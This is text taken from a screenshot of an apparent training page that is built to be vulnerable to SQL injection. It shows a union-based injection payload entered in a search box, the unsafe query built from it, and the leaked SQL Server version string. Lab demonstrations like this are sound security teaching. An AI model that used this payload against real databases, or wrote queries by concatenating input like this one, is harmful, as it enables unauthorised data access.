 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No
Product Name
Product Description
Product Cost
(USD)
1
Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34
(X64) Aug 19 2014 12:21:34 Copyright (c) Microsoft
Corporation Express Edition with Advanced Services
(64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1) (Hypervisor)
0